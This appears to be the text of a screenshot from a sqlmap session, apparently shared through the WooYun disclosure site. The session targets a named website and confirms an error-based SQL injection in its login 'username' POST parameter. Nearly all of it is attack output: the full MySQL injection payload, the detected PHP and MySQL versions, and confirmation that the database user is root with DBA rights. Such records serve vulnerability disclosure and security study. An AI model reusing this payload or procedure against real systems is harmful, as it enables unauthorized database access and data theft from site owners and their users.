 sqlmap
[*] starting at 20:52:31
txt/1.txt
[20:52:31] [INFO] parsing HTTP request from 'txt/1.txt'
txt/1.txt
[20:52:31] [INFO] resuming back-end DBMS 'mysql'
[20:52:32] [INFO] testing connection to the target URL
[20:52:33] [INFO] heuristics detected web page charset 'ascii'
[20:52:33] [CRITICAL] heuristics detected that the target is protected by some k
ind of WAF/IPS/IDS
do you want sqlmap to try to detect backend WAF/IPS/IDS? [y/N] y
[20:52:35] [INFO] using WAF scripts to detect backend WAF/IPS/IDS protection
[20:52:35] [WARNING] no WAF/IDS/IPS product has been identified
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: username (POST)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: username=12345668747' AND (SELECT 2596 FROM(SELECT COUNT(*),CONCAT(
0x716b6b6a71,(SELECT (ELT(2596=2596,1))),0x716a7a6271,FLOOR(RAND(0)*2))x FROM IN
FORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'YTFm'='YTFm
---
[20:52:35] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.28
back-end DBMS: MySQL 5.0
[20:52:35] [INFO] testing if current user is DBA
[20:52:35] [INFO] fetching current user
[20:52:35] [WARNING] reflective value(s) found and filtering out
[20:52:35] [INFO] retrieved: root@localhost
current user is DBA:    True
[20:52:36] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[20:52:36] [INFO] fetched data logged to text files under 'C:\Users\yanfa_000\.s
qlmap\output\www.aaisme.com'
[*] shutting down at 20:52:36
C:\Python27\sqlmap>_
中文(简体) - 百度输入法 半 :
www.wooyun.org